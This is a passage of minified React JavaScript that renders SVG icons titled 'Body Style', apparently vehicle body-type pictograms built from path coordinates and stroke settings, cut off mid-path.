32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L34.5 18.525L30.6678 12.8896C30.2507 12.2632 29.5482 12 28.7958 12H22.7308C21.9784 12 21.276 12.3758 20.8588 13.0022C19.905 17.8469 19.1897 20.376 18.7128 20.5896C14.9811 20.6747 9.74349 20.8115 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.7998V21.0248C41.25 22.2673 42.1083 23.4998 43.1667 23.4998H47",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 24.5H21.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function xr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 45.4097 20.51 43.2398 20.1482L36.6678 12.8897C36.2507 12.2633 35.5482 12 34.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20L43.5 20.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32M42.5 20.5L41.25 21.1083C41.25 22.811 42.2576 24.5 43.5 24.5C43.5 24.5 47.5 24 47.5 23.5C47.5 23 47 21.6083 42.5 20.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.7001 21.1906C26.7001 22.4609 25.6704 23.4906 24.4001 23.4906C23.1298 23.4906 22.1001 22.4609 22.1001 21.1906C22.1001 19.9203 23.1298 18.8906 24.4001 18.8906C25.6704 18.8906 26.7001 19.9203 26.7001 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function _r(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.3499 10.915L26.9999 19.819V24L6.6499 13L9.3499 10.915Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M6.06663 16.7347C6.84003 17.0316 8.10879 15.6003 8.90047 13.5379C9.69216 11.4755 9.70698 9.56295 8.93357 9.26607C8.16017 8.96919 6.89142 10.4004 6.09973 12.4628C5.30805 14.5252 5.29323 16.4378 6.06663 16.7347Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.37262 15.7568C10.7631 17.0996 10.8018 19.3154 9.459 20.7058C8.11623 22.0963 5.90049 22.135 4.51001 20.7922C4.31688 20.6057 4.14984 20.4024 4.00895 20.1868C5.20279 21.0912 6.91084 20.9813 7.97692 19.8773C9.12787 18.6855 9.09472 16.7863 7.90287 15.6354C7.44592 15.1941 6.88498 14.9269 6.3021 14.8323C7.37631 14.6346 8.52705 14.9403 9.37262 15.7568Z",fill:e.colour||Je.M.contentPrimary}))}function Rr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Or(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M17.5 13H7.5V16H17.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M34 17.6377L32.5 18.9997H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M48 21H44V24H48V21Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z",fill:"white",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ar(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0052 15C16.9 14.999 16.7938 15.0337 16.7179 15.1065C16.6092 15.2107 16.6093 15.2076 16.6039 15.8735L16.5992 16.4742L16.1562 16.0747C15.8696 15.8158 15.6885 15.664 15.6426 15.6431C15.5473 15.5995 15.4035 15.5992 15.3008 15.6431C15.1159 15.722 15.0298 15.9349 15.1146 16.1068C15.139 16.1562 15.324 16.3329 15.8737 16.8329L16.6008 17.4935L16.596 18.434L16.5927 19.373L16.0326 19.0785C15.725 18.9168 15.3263 18.708 15.1451 18.6133L14.8145 18.4413L14.6749 17.9674C14.598 17.7069 14.478 17.3003 14.4085 17.0648C14.2713 16.6001 14.251 16.5584 14.126 16.4786C14.0683 16.4417 14.0394 16.4335 13.9414 16.429C13.8415 16.4244 13.8148 16.429 13.7457 16.4611C13.6572 16.5018 13.5887 16.5661 13.5531 16.6434C13.5079 16.7413 13.5233 16.8309 13.6831 17.3695C13.7671 17.653 13.8391 17.8938 13.8435 17.9047C13.8563 17.9356 13.8346 17.926 13.261 17.6247C12.9183 17.4447 12.698 17.3371 12.6495 17.3272C12.521 17.3011 12.385 17.3406 12.2916 17.4308C12.2117 17.508 12.1848 17.5704 12.1841 17.6757C12.1832 17.7839 12.2177 17.8564 12.3045 17.9309C12.3338 17.9561 12.599 18.1036 12.8935 18.2575C13.4945 18.5717 13.4447 18.5441 13.4343 18.5535C13.43 18.5575 13.1588 18.6253 12.8309 18.7052C12.503 18.7851 12.2101 18.8637 12.1809 18.8802C11.94 19.0155 11.9401 19.3457 12.1809 19.4809C12.332 19.5658 12.3318 19.5666 13.4215 19.3016C13.9528 19.1724 14.3985 19.0659 14.4117 19.0654C14.4248 19.0645 14.7302 19.2199 15.0905 19.4095C15.4509 19.5991 15.8481 19.8066 15.9732 19.8717C16.0984 19.9368 16.2012 19.9946 16.2011 19.9986C16.2011 20.0026 16.0548 20.082 15.8769 20.175C15.6991 20.2681 15.2982 20.4779 14.9862 20.6416L14.4197 20.9391L13.4439 20.7014C12.372 20.4394 12.3515 20.436 12.2098 20.5002C11.9574 20.6145 11.9262 20.9408 12.152 21.0951C12.2224 21.1432 12.2362 21.1466 12.9769 21.327C13.2296 21.3885 13.4362 21.4431 13.4359 21.448C13.4357 21.4528 13.333 21.5098 13.208 21.5748C12.2765 22.0595 12.2822 22.0565 12.2178 22.1683C12.1716 22.2485 12.1715 22.3933 12.2178 22.4745C12.2677 22.562 12.3664 22.6353 12.4698 22.6626C12.6204 22.7024 12.6611 22.6879 13.261 22.3724C13.5557 22.2175 13.8094 22.086 13.8243 22.0808C13.8493 22.0721 13.85 22.077 13.8291 22.1421C13.8166 22.1808 13.7775 22.3095 13.7424 22.4293C13.7073 22.5491 13.6449 22.7587 13.6044 22.8945C13.5258 23.1575 